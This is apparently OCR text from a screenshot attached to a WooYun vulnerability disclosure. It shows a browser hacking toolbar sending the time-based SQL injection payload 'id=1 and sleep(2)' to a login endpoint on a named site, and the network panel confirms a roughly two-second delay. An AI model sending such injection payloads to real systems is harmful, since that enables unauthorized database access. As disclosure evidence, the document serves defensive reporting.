 件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
bescar.com https://test.bescar.com/base/login/getUserDetail.php WHOIS Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 W3school 个人博客
NT SQL- XSS- Encryption- Encoding- Other-
Load URL https://test.bescar.com/base/login/getUserDetail.php
Split URL
Execute
Enable Post data Enable Referrer
st data id=1 and sleep(2)
https://test.besc...etUserDetail.php
控制台 HTML CSS 脚本 DOM 网络
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 时间线
POST getUserDetail.php 200 OK test.bescar.com 2 B 2.05s
1 个请求 2 B (2 B 来自缓存) 2.05s (onload: 2.07s)
www.wooyun.org